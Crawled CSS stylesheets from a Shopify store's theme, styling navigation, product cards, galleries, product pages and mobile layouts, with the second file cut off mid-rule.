.main-nav__item--primary:hover,
.main-nav__item--primary.is-active,
.is-open > summary > .main-nav__item--primary,
.secondary-nav__item:hover,
.secondary-nav__item.is-active,
.is-open > summary > .secondary-nav__item {
  box-shadow: inset 0 -2px 0 0 var(--primary-color);
}

body .icons-with-text {
  padding-block: 21px;
  margin: 0px!important;
}

/* body .icons-with-text p {
    text-transform: uppercase;
    margin-top: 12px;

} */

body .icons-with-text p strong {
  font-weight: 500;
  line-height: 1;
  font-size: 16px;
}

/* body .icons-with-text svg {
    width: 32px;
    height: 32px;
}

body .icons-with-text .slider__item:not(.icons-with-text .slider__item:last-of-type) {
    border-right: solid 1px #eee;
} */

body .download--banner {
  border: none;
}

.section:has(.landing-benefits--content.app-wrapper-main.download--banner) {
  background: linear-gradient(175deg, #f7a83f1f, transparent);
  background-size: cover;
  position: relative;
  isolation: isolate;
  box-shadow: 0 0 2px rgba(0, 0, 0, 0.08);
}

.section:has(
    .landing-benefits--content.app-wrapper-main.download--banner
  )::after {
  content: "";
  background: url(/cdn/shop/files/bg.svg?v=1731442829);
  background-position: center;
  background-size: cover;
  position: absolute;
  inset: 0;
  z-index: -1;
  opacity: 0.1;
  -webkit-transform: scaleX(-1);
  transform: scaleX(-1);
}

.landing-benefits--content.app-wrapper-main.download--banner {
  display: grid;
  grid-template-columns: 1fr 1fr;
  padding-block: 25px;
}

.app-img img {
 width: 100%;
    max-width: 201px;
    margin-inline: auto;
    display: block;
}

.app-man-content {
  display: flex;
  flex-direction: column;
  justify-content: center;
}

.app-man-content h6#landingBenefit2Tag {
 font-size: 33px;
    text-transform: uppercase;
    font-weight: 600;
    letter-spacing: 0;
    line-height: 1;
    max-width: 269px;
}
ul.tt-list-img.tt-list-img__top {
        width: 47%;
    }

body .cc-featured-collection .section__header .section__heading,
body .cc-gallery .section__header h2,
body .cc-link-list .section__header h2 {
  font-weight: 500;
  /* text-transform: uppercase; */
  font-size: 28px;
  letter-spacing: 0.01rem;
}

body .cc-featured-collection .section__header a.link {
  text-decoration: none;
  /* text-transform: uppercase; */
  font-weight: 500;
  font-size: 12px;
  letter-spacing: 0.03rem;
  position: relative;
  display: flex;
  gap: 8px;
  height: 20px;
  border-left: 4px solid var(--secondary-color);
  align-items: center;
  padding-left: 12px;
}

body .cc-featured-collection .section__header,
body .cc-gallery .section__header,
body .cc-link-list .section__header {
  margin-bottom: 20px;
}

body .cc-featured-collection .section__header a.link::after {
  content: "";
  width: 18px;
  height: 18px;
  background: url(/cdn/shop/files/Vector.svg?v=1731481076);
  background-size: contain;
  background-repeat: no-repeat;
  background-position: center;
  opacity: 0.6;
  transition: 0.3s;
}

body .cc-featured-collection .section__header a.link:hover {
  opacity: 1;
}

body .cc-featured-collection .section__header a.link:hover::after {
  transform: translateX(3px);
}

body .cc-featured-collection .products-grid-container {
  --column-gap: 24px;
}

body .cc-featured-collection .products-grid-container .slider__grid {
  padding-block: 4px;
}

body .slider-nav {
  width: calc(100% - 20px);
  position: absolute;
  left: 50%;
  right: 0;
  display: flex;
  flex-direction: row;
  justify-content: space-between;
  transform: translateX(-50%) !important;
  z-index: -1;
}

body .cc-featured-collection .container,
body .cc-collection-list .container {
  isolation: isolate;
}

body
  .slider-nav.absolute.top-middle.end.slider-nav--show-on-hover.no-hover-hidden.hidden.md\:block.no-js-hidden {
  justify-content: space-between;
}

body button.slider-nav__btn.tap-target.btn.prev.btn--primary.has-ltr-icon {
  right: unset !important;
  left: 0;
}

body .slider-nav--show-on-hover .slider-nav__btn {
  transform: unset;
  background: linear-gradient(343deg, #181818, #525252) !important;
  border-color: #000000 !important;
}

body .slider-nav__btn:not([disabled]):hover .icon {
  transform: scale(1);
}

body .gallery .gallery-block {
  position: relative;
}

body .gallery .gallery-block .gallery-block__text {
  position: absolute;
  z-index: 9999;
  bottom: 12px;
  left: 12px;
  color: #fff;
}

body .gallery .gallery-block .gallery-block__text h3 {
  color: #fff;
  font-size: 15px;
  font-weight: 500;
  position: relative;
  display: flex;
  gap: 12px;
  align-items: center;
  letter-spacing: 0.06rem;
}

body .gallery .gallery-block .gallery-block__text h3::after {
  content: "";
  width: 18px;
  height: 18px;
  background: url(/cdn/shop/files/Vector.svg?v=1731481076);
  background-size: contain;
  background-repeat: no-repeat;
  background-position: center;
  opacity: 0;
  transition: 0.3s;
  filter: invert(100%);
}

body .gallery .gallery-block:hover .gallery-block__text h3::after {
  opacity: 0.8;
  transform: translateX(6px);
}

body .gallery .media--has-overlay:after {
  content: "";
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: linear-gradient(1deg, #201301, transparent, transparent);
}

body .cc-gallery .gallery.grid {
  gap: 20px;
}

body .cc-link-list .card__title-wrapper {
  background: linear-gradient(2deg, #f7a83f, #e98d15) !important;
  font-size: 16px;
  padding-inline: 12px;
}

body .cc-link-list .card__title-wrapper h3 {
  font-size: 15px;
  font-weight: 500;
  letter-spacing: 0.06rem;
}

body .cc-link-list li:has(.card) {
  padding: 4px;
}

body .cc-link-list .card {
  background: transparent;
  box-shadow: 1px 1px 8px #cccccc47;
  border-radius: 3px;
  overflow: hidden;
  border: 1px solid #f7f7f7;
}

body .cc-link-list .card .card__media {
  padding-top: 70% !important;
}

body .cc-link-list .card > .items-start {
  padding-bottom: 8px;
}

body .cc-link-list ul.card__link-list {
  background: #fff;
  /* border: 1px solid #eee; */
  border-radius: 0 0 10px 10px;
  padding-inline: 12px;
}

body .cc-link-list ul.card__link-list li a.card__link-list-item {
  border: none;
  font-size: 13px;
  font-weight: 400;
  /* text-transform: uppercase; */
  position: relative;
  display: flex;
  gap: 12px;
  justify-content: space-between;
}

body .cc-link-list ul.card__link-list li:not(:last-child) {
  border-bottom: 1px solid #eee;
}

body .cc-link-list ul.card__link-list li a.card__link-list-item:hover {
  text-decoration: none;
}

body .cc-link-list ul.card__link-list li a.card__link-list-item::after {
  content: "";
  width: 16px;
  height: 16px;
  opacity: 0;
  background: url(/cdn/shop/files/Vector2.svg?v=1731568775)
    center center / contain no-repeat;
  background-position: center center;
  transform: translateX(-2px);
  transition: 0.3s;
}

body .cc-link-list ul.card__link-list li a.card__link-list-item:hover::after {
  opacity: 1;
  transform: translateX(2px);
}

.jm-badge .count {
  align-items: center;
  margin-left: 5px;
}

.jm-badge .count:before {
  margin-top: 0;
}

body .product-label {
  padding: 4px 8px;
  font-size: 1.4rem;
  border-radius: 20px;
  font-size: 10px;
  text-transform: uppercase;
  font-weight: 500;
  letter-spacing: 0.06rem;
  text-align: center;
  background: #000;
}

body .cc-shoppable-image .container {
  max-width: 100%;
  padding: 0;
}

.shoppable-image {
  position: relative;
}

.shoppable-image .shoppable-image__text {
  position: absolute;
  width: 50%;
  max-width: 540px;
  right: 0;
  top: 0;
  z-index: 1;
}

.shoppable-image .card.card--wide {
  background: linear-gradient(343deg, #181818e0, #525252e0) !important;
}

.shoppable-image h2 {
  font-size: 28px;
  font-weight: 500;
}

.shoppable-image p {
  font-size: 16px;
  font-weight: 400;
  margin-top: 24px;
}

.section:has(.shoppable-image) {
  margin: 0;
}

footer.footer {
  background: #ffffff;
  font-size: 13px;
  padding-bottom: 12px;
  box-shadow: 0 -1px 1px rgba(0, 0, 0, 0.1);
  font-weight: 400;
}

footer.footer .footer__hr {
  margin-block: 12px;
}

.footer-block__text.rte ul li:before,
.footer-block__text.rte .styled-list > li:before {
  content: none;
}

.footer-block__text.rte ul li,
.footer-block__text.rte ul {
  padding: 0;
}

.footer-block__text.rte ul li strong,
.footer-menu .disclosure__title {
  display: block;
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 0.06rem;
}

.footer-menu__links > li {
  margin-bottom: 8px;
}

.footer__main {
  margin-bottom: 0;
}

.header__grid--left-logo
  .predictive-search__scroller--suggestions
  .predictive-search__suggestions
  * {
  padding: 0;
  margin: 0;
}

.header__grid--left-logo
  .predictive-search__scroller--suggestions
  .predictive-search__suggestions
  h3 {
  padding: 6px 12px;
}

.header__grid--left-logo
  .predictive-search__scroller--suggestions
  .predictive-search__suggestions
  li.predictive-search__item {
  padding: 6px 12px;
}

.header__grid--left-logo .predictive-result__info.flex-auto h3 {
  font-size: 12px;
  font-weight: 500;
}

.header__grid--left-logo .predictive-result__info .price__current {
  font-size: 13px;
  font-weight: 600;
}

.header__grid--left-logo .tablist__tab[aria-selected="true"] {
  text-decoration-color: var(--secondary-color);
}

body .predictive-search__view-all {
  padding: 12px;
  font-size: 14px;
}

body .hotspot__card .card-link {
  font-size: 14px;
  font-weight: 600;
}

body .hotspot__card .price__current {
  font-size: 14px;
  font-weight: 700;
}

.shoppable-image p {
  margin-top: 0;
}

.header__grid--left-logo
  .predictive-search__scroller--suggestions
  .predictive-search__suggestions {
  font-size: 12px;
  min-width: 150px;
}

.carousel[inactive] .slider-nav {
  display: none !important;
}

/* Home page css ends */

@media (max-width: 1200px) {
}

@media (max-width: 1199px) {
  .app-img img {
    max-width: 134px;
  }

  .app-man-content h6#landingBenefit2Tag {
    font-size: 37px;
  }

  .container {
    padding-inline: 16px;
  }

  .header .main-nav__item--primary,
  .secondary-nav__item {
    font-size: 12px;
    margin-inline: 16px;
  }

  .cc-link-list .lg\:auto-cols-3 {
    grid-auto-columns: calc(100% / 3 - ((2 * 12px) / 3));
  }
}

@media (max-width: 1000px) {
  .cc-collection-list .xl\:grid-cols-5 {
    grid-template-columns: repeat(4, minmax(30%, 1fr));
    gap: 12px;
    overflow-x: scroll;
  }

  body .products-toolbar .products-toolbar__filter-btn {
    padding: 0;
    border: none;
  }

  body .container {
    max-width: 100%;
    padding: 0 20px;
  }

  body .main-products-grid[data-layout="grid"] .grid-cols-2 .card {
    padding: 0px;
  }

  body .main-products-grid[data-layout="grid"] .grid-cols-2 {
    margin: 0;
    gap: 20px;
    border: none;
  }

  body .main-products-grid__filters {
    margin-inline-end: 0;
  }

  body:not(.tab-used)
    product-card
    .card__quick-add:not(.desktop\:card__quick-add--below) {
    padding-inline: 8px;
    padding-block-end: 8px;
  }

  body .main-products-grid[data-layout="grid"] .grid-cols-2 > li {
    border: none;
  }

  .shoppable-image .shoppable-image__text {
    width: 67%;
    max-width: 100%;
  }

  .shoppable-image h2 {
    font-size: 22px;
  }

  body .cc-link-list .auto-cols-1 {
    grid-auto-columns: 44%;
  }

  body .cc-link-list .gap-x-theme {
    column-gap: 12px;
  }

  body .cc-featured-collection .sm\:auto-cols-3 {
    grid-auto-columns: 36%;
  }

  body .cc-gallery .row-span-2 {
    grid-row: unset;
  }
}

@media (max-width: 767px) {
  body .container {
    padding: 0 12px;
  }

  .cc-collection-list .xl\:grid-cols-5 {
    grid-template-columns: repeat(4, minmax(70%, 1fr));
  }

  body .main-products-grid[data-layout="grid"] .grid-cols-2 {
    gap: 12px;
  }

  product-card.card .jm-badge {
    font-size: 11px;
    align-items: center;
  }

  product-card.card span.price__current {
    font-size: 14px;
  }

  product-card.card s.price__was {
    font-size: 12px;
  }

  product-card.card .price__default {
    display: flex;
    flex-direction: column;
  }

  product-card.card button.btn.btn--primary.w-full {
    font-size: 12px;
  }

  product-card.card span.price__current {
    padding: 0;
  }

  body .main-products-grid[data-layout="list"].transition-ready .card {
    flex-direction: column;
  }

  body .main-products-grid[data-layout="list"] product-card.card a.card-link {
    font-size: 13px;
  }

  body
    .main-products-grid[data-layout="list"]
    product-card.card
    .price__default {
    flex-direction: row;
    gap: 12px;
  }

  body .main-products-grid[data-layout="list"] .product-label-container {
    position: absolute;
  }

  body .main-products-grid[data-layout="list"] .card .card__media {
    max-width: 100%;
  }

  header .logo__link img {
    max-width: 90px;
  }

  header .header__icons {
    padding-bottom: 0;
    padding-left: 6px;
    margin-left: auto;
  }

  .header .header__icon {
    padding-inline: 6px;
    height: 40px!important;
  }

  .appbrew-download-banner-download-button {
    font-size: 12px !important;
    white-space: nowrap !important;
    font-weight: 500 !important;
  }

  .appbrew-download-banner-description {
    font-size: 10px !important;
  }

  body .icons-with-text img {
    width: 54px;
  }

  /* body .cc-featured-collection .section__header .section__heading,
  body .cc-gallery .section__header h2,
  body .cc-link-list .section__header h2 {
    font-size: 22px;
  } */

  body .cc-featured-collection .section__header,
  body .cc-gallery .section__header,
  body .cc-link-list .section__header {
    gap: 20px;
    justify-content: space-between;
  }

  body .cc-featured-collection .section__header > *,
  body .cc-gallery .section__header > *,
  body .cc-link-list .section__header > * {
    flex: 1;
    line-height: 1.2;
  }

  body .cc-featured-collection .section__header > a,
  body .cc-gallery .section__header > a,
  body .cc-link-list .section__header > a {
    max-width: 99px;
  }

  .header .location-icon svg {
    width: 23px;
    height: 218px;
    stroke-width: 1.2px;
  }

  a.header__icon.text-current.customer {
    display: none;
  }

  body .icons-with-text p strong {
    font-size: 12px !important;
    line-height: 1!important;
  }

  body .icons-with-text p {
    line-height: 1!important;
  }


  .landing-benefits--content.app-wrapper-main.download--banner {
    display: flex;
    flex-direction: column-reverse;
    gap: 40px;
  }

  .app-man-content h6#landingBenefit2Tag {
    font-size: 26px;
  }
ul.tt-list-img.tt-list-img__top {
    width: 66% !important;
}
  .app-man-content h6#landingBenefit2Tag {
    max-width: 260px;
  }

  body .cc-featured-collection .sm\:auto-cols-3 {
    grid-auto-columns: 68%;
  }

  body .cc-link-list .auto-cols-1 {
    grid-auto-columns: 86%;
  }

  .shoppable-image .shoppable-image__text {
    position: relative;
    width: 100%;
    background: #000;
  }

  .shoppable-image h2 {
    font-size: 18px;
  }

  .header .main-nav__item--primary,
  .secondary-nav__item {
    margin-inline: 0;
    font-size: 16px;
  }

  a.logo__link.inline-block {
    display: block;
  }

  ul.tt-list-img.tt-list-img__top {
    gap: 12px !important;
  }

  body
    .slider-nav.absolute.top-middle.end.slider-nav--show-on-hover.no-hover-hidden.hidden.md\:block.no-js-hidden {
    display: none;
  }

  .cc-collection-list .auto-cols-2 {
    grid-auto-columns: 200px;
  }

  body pincode-checker form {
    width: 100%;
  }

  body pincode-checker .input_wrapper {
    width: 100%;
    max-width: 100%;
    box-sizing: border-box;
  }

  body pincode-checker .input_wrapper > * {
    flex: 1;
  }

  body pincode-checker .input_wrapper input {
    width: 100%;
  }

  body pincode-checker .input_wrapper button[type="submit"] {
    min-width: max-content;
    max-width: max-content;
    white-space: nowrap;
    margin: 0;
    padding-inline: 16px;
    position: static;
  }
}

@media (max-width: 576px) {
  body .main-products-grid[data-layout="grid"] .grid-cols-2 {
    gap: 8px;
  }

  .card__collection .card__collection--arrow {
    font-size: 11px;
  }

  .products-grid-container .auto-cols-2 {
    grid-auto-columns: 230px;
  }

  .products-grid-container .gap-x-theme {
    column-gap: 8px;
  }

  body .main-products-grid[data-layout="grid"] .grid-cols-2 {
    gap: 4px;
  }
}

/* div#countdown-timer {
    display: none;
} */
/* Min width media query */

/* 
new css by shivam */

.product-title {
  font-size: 19px !important;
}

@media screen and (max-width: 430px) {
  .product-title {
    font-size: 16px !important;
  }
  /* .price__current {
    font-size: 17px !important;
  } */
  .price__was {
    font-size: 14px !important;
  }
}
.price-was {
  font-size: 10px !important;
}
.product-title {
  font-weight: 500 !important;
}

.arrr {
  display: none;
  font-size: 24px;
  cursor: pointer;
}

@media screen and (max-width: 768px) {
  .arrr {
    display: inline;
    position: relative;
    left: 2%;
    top: 3px;
  }
}

.drawer-active .arrr {
  display: inline;
}

.inclusive {
  font-size: 13px !important;
}
.product-info__block {
  margin-top: 1px !important;
}
.badge.badge--on-sale {
  color: green!important;
  font-size: 13px!important;
  font-weight: 500;
}
.save1 {
  display: flex;
  gap: 6%;
}
.product-info__block>.save1>.badge.badge--on-sale+p {
    display: none;
}
p.new-content+p {
    text-align: center;
}

.main-products-grid .swatch-single {
    display: flex;
    justify-content: flex-start;
    margin: 0px;
}
.main-products-grid ul.swatch-view {
    margin: 0px;
}
cart-drawer#cart-drawer {
    z-index: 999999999;
}
div#my-acc div li {
    margin-bottom: 1em;
}
div#my-acc div ul {
    list-style: disc;
    margin-left: 20px;
}
.lb-addon-popup-container .lb-spc-cta-common.lb-spc-details-btn {
    color: #000!important;
}

input#pincode-input {
    line-height: 2.3;
    padding-left: 1.5rem;
    border-radius: 4px;
}
p#delivery-result {
  margin: 1rem 0;
}

--- FILE ---
content_type: text/css
request_url: https://ruheindia.com/cdn/shop/t/135/assets/style.aio.min.css?v=158384378475553120631768284571
body_size: 3436
content:
/*
Generated time: July 1, 2025 04:52
This file was created by the app developer. Feel free to contact the original developer with any questions. It was minified (compressed) by AVADA. AVADA do NOT own this script.
*/
section#shopify-section-template--17622507127004__custom_liquid_aeHP9U {
  background: #e4e4e4 !important;
}
a.card-link.text-current.js-prod-link {
  -webkit-line-clamp: 3;
  display: -webkit-box;
  -webkit-box-orient: vertical;
  overflow: hidden;
  color: #000;
  min-height: 42px;
}
input#contactFormPhone {
  width: 70% !important;
}
.gst-invoice__cart {
  display: none !important;
}
p.cart-attribute__field.text-left {
  margin-top: 16px;
}
div#shopify-section-template--17865765683420__main {
  margin: 0;
}
@media only screen and (min-width: 750px) {
  .col-12.col-md-6.offset-md-1 .img-fluid {
    max-width: 68% !important;
  }
  .col-12.col-md-6.offset-md-1 {
    display: flex;
    justify-content: center;
  }
  .slider-nav.absolute.top-middle.end.slider-nav--show-on-hover.no-hover-hidden.hidden.md\:block.no-js-hidden {
    display: flex;
    justify-content: center;
  }
  button.slider-nav__btn.tap-target.btn.prev.btn--primary.has-ltr-icon {
    right: 142rem !important;
    overflow: hidden !important;
  }
}
@media only screen and (max-width: 700px) {
  input#soldOut-button {
    margin-top: 8px;
  }
  input#contactFormPhone {
    width: 100% !important;
  }
}
.download--banner {
  border: solid 1px rgba(247 168 63 / 1);
  padding: 12px;
  border-radius: 14px;
}
.sale-banner {
  background: linear-gradient(to bottom, #f93, #fff, #138808) !important;
  padding: 12px !important;
  width: 100% !important;
}
.discount {
  font-size: 17px !important;
  margin: 7px 0 !important;
}
.code {
  font-size: 13px !important;
  padding: 5px 10px !important;
}
.shopify-payment-button__button--unbranded {
  font-size: 0 !important;
}
.shopify-payment-button__button--unbranded::before {
  content: "Buy Now";
  display: inline-flex;
  align-items: center;
  justify-content: center;
  width: 100%;
  height: 100%;
  padding: 0.5em 1em;
  white-space: nowrap;
  font-size: 14px;
  font-weight: inherit;
  letter-spacing: inherit;
  color: inherit;
  z-index: 1;
}
h4.logo__h4.m-0 {
  display: flex;
}
product-card .card__info-container {
  background: #fafafa;
  border-radius: 0 0 10px 10px;
}
product-card img {
  border-radius: 10px 10px 0 0;
}
product-card .price__default {
  display: flex;
  align-items: baseline;
  gap: 0px;
}
.section__heading {
  font-weight: 500;
  font-size: 28px;
  letter-spacing: 0.01rem;
}
.cc-multi-column .card__info {
  position: absolute;
  padding: 0 !important;
  bottom: 20px;
  left: 20px;
}
.cc-multi-column .card__info h3 {
  font-size: 18px;
  color: #fff;
  margin-bottom: 0;
  font-weight: 500;
}
.cc-multi-column img {
  border-radius: 10px;
}
.cc-media-with-text a.btn {
  background: 0 0;
  opacity: 1;
  border: 1px solid #000;
  border-radius: 10px;
  font-weight: 500;
  color: #000;
}
.cc-media-with-text img {
  border-radius: 10px;
}
.cc-media-with-text h2.section__block {
  font-weight: 600;
  line-height: 1;
  margin-bottom: 10px;
}
.cc-media-with-text .section__block {
  margin-bottom: 10px;
}
.cc-media-with-text .section__block + .section__block--button {
  margin-top: 0;
}
.cc-featured-blog img {
  border-radius: 10px;
}
.cc-featured-blog h3.card__title a {
  font-size: 18px;
  -webkit-line-clamp: 2;
  display: -webkit-box;
  -webkit-box-orient: vertical;
  overflow: hidden;
  color: #000;
  min-height: 42px;
}
div#insta-feed h2 {
  font-weight: 600;
  font-size: 28px;
  letter-spacing: 0.01rem;
  text-align: left;
}
.product .product-info__block .price__default {
  display: flex;
  align-items: center;
}
.product .product-info__block span.price__current {
  font-size: 18px;
  padding-inline-end: 1rem;
}
.product .product-info__block .comaparision-price s.price__was {
  font-size: 16px;
  padding-inline-end: 1rem;
}
.product .product-info__block .badge.badge--on-sale {
  font-size: 16px;
}
.product .product-info__block .comaparision-price {
  display: flex;
}
.cp-sale {
  display: flex;
  align-items: baseline;
}
.md\:img-fit,
.media-with-text-2 .img-fit {
  object-fit: contain;
}
.cc-gallery .gallery .img-fit {
  border-radius: 10px;
}
.cc-gallery .gallery .media {
  border-radius: 10px;
}
.cc-gallery .gallery a {
  border-radius: 10px;
}
.cc-gallery .gallery .gallery-block__image {
  border-radius: 10px;
}
.media-with-text a.btn.btn--primary:hover {
  background: var(--secondary-color);
  color: #fff;
  border: none;
  transition: none;
  opacity: 1;
  cursor: pointer;
}
.icons-with-text .rte.text-body-small p {
  font-size: 0.8em;
}
a.btn.btn--primary {
  background: 0 0;
  color: #000;
  opacity: 1;
  font-weight: 500;
  box-shadow: none;
  border-radius: 50px;
}
a.btn.btn--primary:hover {
  background: var(--secondary-color);
  color: #fff;
  border: none;
  transition: none;
  opacity: 1;
  cursor: pointer;
}
.cc-featured-blog .media {
  border-radius: 10px;
}
.cc-featured-blog .card__media {
  border-radius: 10px;
}
.cc-multi-column a {
  display: block;
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
}
.icons-with-text__icon {
  position: relative;
  min-width: 50px;
  max-width: 50px;
  width: 50px;
  height: 55px;
}
.icons-with-text__icon img {
  position: absolute;
  width: 100% !important;
  height: 100% !important;
  top: 0;
  left: 0;
}
product-card.card .price__default {
  display: flex;
  flex-direction: column;
}
.price-rating {
  display: flex;
  flex-direction: row-reverse;
  align-items: end;
}
.media-with-text-2 .section__block p strong {
  font-size: 30px;
}
custom-pagination.main-products-grid
  ul.grid.mb-8.md\:mb-12.grid-cols-2.small-cards-mobile.sm\:grid-cols-3.xl\:grid-cols-4.gap-x-theme.gap-y-16
  product-card
  .price-rating {
  display: flex;
  flex-direction: column;
  align-items: flex-start;
}
.main-products-grid__results product-card .price-rating {
  display: flex;
  flex-direction: column;
  align-items: flex-start;
}
.main-products-grid__results product-card .price-rating .jm-badge {
  justify-content: flex-start;
}
.change-view {
  display: flex;
  flex-direction: column;
  align-items: flex-start;
}
.media-with-text-2 .section__block.reading-width.rte p {
  font-size: 25px;
}
.md\:img-fit,
.media-with-text-2 .img-fit {
  max-width: 90%;
}
.cc-rich-text h2.section__block {
  margin-bottom: 10px;
}
.cc-rich-text .section__block + .section__block--buttons {
  margin-top: 0;
}
.icons-with-text .rte.text-body-small p {
  font-size: 12px;
}
.icons-with-text .text-body-extra_small {
  font-size: 1.1em;
}
.media-with-text-2 {
  padding: 0;
}
announcement-bar.announcement p {
  font-size: 12px;
}
.cc-collection-list a.media {
  border-radius: 10px;
}
.cc-collection-list a.media img {
  border-radius: 10px;
}
.cc-collection-list .card__media {
  border-radius: 10px;
}
.product-info__block .save1 {
  display: none;
}
.cc-multi-column li.multi-column {
  transition: all 0.5s ease-in-out;
}
.cc-multi-column li.multi-column:hover img {
  transform: scale(1.05);
  transition: all 0.5s ease-in-out;
}
.cc-multi-column li.multi-column .card__media {
  border-radius: 10px;
}
.discount-message {
  margin-top: 20px;
  border: 1px solid #d3d3d3;
  padding: 10px;
  border-radius: 10px;
}
.discount-message p {
  font-size: 14px;
  margin: 0;
}
.discount-message p strong {
  color: #f7a83f;
}
.d-d-none {
  display: none;
}
.d-block {
  display: block;
}
.card .main-products-grid .swatch-single {
  justify-content: flex-start !important;
}
div#variant-details h6 {
  text-align: center;
}
div#variant-details h5 {
  font-size: 16px;
  text-align: center;
}
.swatch-single {
  margin-bottom: 0 !important;
}
ul.swatch-view {
  margin-bottom: 0 !important;
}
.swatches.swatches-type-collections {
  margin-bottom: 0;
}
div.swatches div.swatch-preset-809029 ul.swatch-view li {
  margin: 0 3px 0 0 !important;
}
.swatch-image > div {
  border-radius: 10px !important;
}
div.swatch-preset-809033 .swatch-custom-image {
  border: none !important;
}
div.swatch-preset-809033 .swatch-custom-image.swatch-selected {
  border: 1px solid #000 !important;
}
span.swatch-option-name {
  color: #666364;
}
.new-pdp .product-title {
  font-weight: 400 !important;
  color: #000 !important;
  margin-bottom: 0;
}
.new-pdp span.product-sku span {
  font-size: 13px;
}
.new-pdp span.product-sku > span:first-child {
  color: #666364;
}
.new-pdp span.swatch-option-name {
  color: #666364;
}
.new-pdp div#swatch-option1 {
  margin: var(--product-details-block-margin-sm) 0;
}
.new-pdp div#swatch-option2 {
  margin: var(--product-details-block-margin-sm) 0;
}
.new-pdp .product-info__block {
  margin: var(--product-details-block-margin-sm) 0;
}
.new-pdp .product-info__block span.price__current {
  font-size: 19px;
  font-weight: 400;
}
.new-pdp .product-info__block .comaparision-price s.price__was {
  color: #666364;
  font-weight: 400;
}
.new-pdp .badge.badge--on-sale {
  font-weight: 400;
}
.new-pdp .inclusive {
  color: #666364;
}
.new-pdp .qty-input {
  border-radius: 50px;
}
.new-pdp .qty-input--combined .qty-input__btn {
  color: #666364;
}
.new-pdp quantity-input + .product-info__add-button {
  display: flex;
}
.new-pdp .product-info__add-button button {
  border-radius: 50px;
  background: #f7a83f;
  border: none;
  color: #fff;
  font-weight: 400;
}
.new-pdp .shopify-payment-button button {
  border-radius: 50px;
  font-weight: 400 !important;
}
.new-pdp span.faqquestion-heading {
  font-size: 16px;
  color: #666364;
}
.new-pdp .panel p {
  margin-bottom: 0;
}
.new-pdp .product_accordion.active span {
  color: #000;
}
.new-pdp .product_accordion.active span svg {
  fill: #000000;
}
.new-pdp .info-box {
  display: flex;
  border-radius: 20px;
  border: 0.5px solid #666364;
  padding: 14px 16px;
}
.new-pdp .info-box > div:nth-child(2) {
  flex: calc(60% - 25px);
  font-size: 13px;
}
.new-pdp .info-box > div:first-child {
  flex: calc(40% - 25px);
  font-size: 16px;
  color: #666364;
}
.new-pdp div#short_description {
  font-size: 13px;
}
.new-pdp ul.social.inline-flex.flex-wrap {
  flex-direction: column;
  background: #fff;
  margin: 0;
}
.new-pdp .share-icon {
  position: relative;
  cursor: pointer;
  display: flex;
}
.new-pdp .social-share.flex.items-center {
  position: absolute;
  top: 150%;
  left: 50%;
  transform: translateX(-50%);
  z-index: 999999999;
  box-shadow: rgba(0, 0, 0, 0.15) 1.95px 1.95px 2.6px;
}
.new-pdp .product-info__block.product-info__block--sm.product-info__title {
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 10px;
}
.new-pdp .social-share {
  max-height: 0;
  opacity: 0;
  overflow: hidden;
  transition: max-height 0.3s ease, opacity 0.3s ease;
}
.new-pdp .social-share.open {
  max-height: 200px;
  opacity: 1;
}
.new-pdp .share-icon:hover svg path {
  stroke-width: 1px;
}
.new-pdp .pdp-icons {
  display: flex;
  align-items: center;
  gap: 10px;
}
.new-pdp button.wishlist_button {
  display: flex;
}
.new-pdp .installation_status {
  font-size: 10px;
  color: #666364;
  border: 1px solid #666364;
  width: max-content;
  border-radius: 50px;
  padding: 5px 10px;
  margin-bottom: 10px;
}
.new-pdp .jdgm-preview-badge .jdgm-star {
  display: inherit !important;
}
.new-pdp span.jdgm-qa-badge {
  display: none;
}
.new-pdp span.jdgm-prev-badge__text {
  font-weight: 300;
  display: none;
}
.new-pdp .product-info {
  padding-inline-start: 0px !important;
  z-index: 1;
}
.jdgm-rev-widg {
  padding: 0 16px !important;
}
.cc-apps:before {
  display: none !important;
}
.cc-apps:after {
  display: none !important;
}
.verticalFBT_title_723fd984 {
  font-size: 28px !important;
  font-weight: 400 !important;
}
.horizontalFBT_title_771184d9 {
  font-size: 28px !important;
  font-weight: 400 !important;
}
h2.jdgm-rev-widg__title {
  font-size: 28px !important;
  font-weight: 400 !important;
}
product-recommendations h2.section__heading {
  font-weight: 400;
  margin-bottom: 24px;
}
div.swatch-preset-809027 .swatch-navigable ul.swatch-view.swatch-with-tooltip {
  padding-bottom: 0 !important;
}
.new-pdp {
  position: relative;
}
div#my-acc div p {
  margin-bottom: 1em;
}
#variant-details .panel p {
  font-size: 14px;
}
#variant-details .panel li {
  font-size: 14px;
}
#variant-details div#my-acc div ul {
  margin-left: 0;
}
#variant-details
  .panel
  .metafield-rich_text_field
  > :last-child
  > li:last-child {
  margin-bottom: 0;
}
#variant-details
  .panel
  .metafield-rich_text_field
  > :last-child
  > li:last-child {
  margin-bottom: 0;
}
#variant-details .panel .metafield-rich_text_field > p:last-child {
  margin-bottom: 0;
}
.ppcse-confirm-button-div div {
  background: #000 !important;
  color: #fff;
}
.collection-content-main ol {
  margin-left: 15px;
}
.collection-content-main ul {
  list-style: disc;
  margin-left: 15px;
}
.shopify-payment-button {
  display: none;
}
#gokwik-buy-now{
  margin-top: 20px;
  border-radius: 50px;
}
.product-info__block .jm-badge {
  font-size: 13px;
  cursor: pointer;
}
.predictive-search span.badge.badge--on-sale {
  margin-left: 5px;
}
product-card .jm-badge .sep {
  display: none;
}
product-card .jm-badge .count {
  display: none !important;
}
variant-swatch-king
  div.swatch-preset-809033
  .swatch-navigable
  ul.swatch-view.swatch-with-tooltip {
  padding-bottom: 0px !important;
}
.rbr-page-container > div:nth-child(1) {
  display: none;
}
/* div#delivery-checker {
  display: none;
} */
.quinn-branding {
  display: none;
}
.cc-faq details.disclosure summary {
    background: #f4f4f4;
    padding-inline: 20px;
}
.cc-faq details.disclosure div:nth-child(2) .disclosure__content {
    padding: 20px!important;
}
product-card .swatches ul.swatch-view {
    display: flex;
}
.quinn_cards {
    padding: 0px!important;
    margin: 0px!important;
}
@media (max-width: 768px) {
  .section__heading{
    font-size: 24px;
  }
  body .cc-featured-collection .section__header .section__heading,
body .cc-gallery .section__header h2,
body .cc-link-list .section__header h2 {
  font-size: 24px;
}
  ul.slider__grid.grid.grid-flow-col.gap-theme.auto-cols-1.sm\:auto-cols-2.md\:auto-cols-3 {
    display: flex;
  }
  .cc-icons-with-text li.slider__item a {
    flex-direction: column;
    text-align: center;
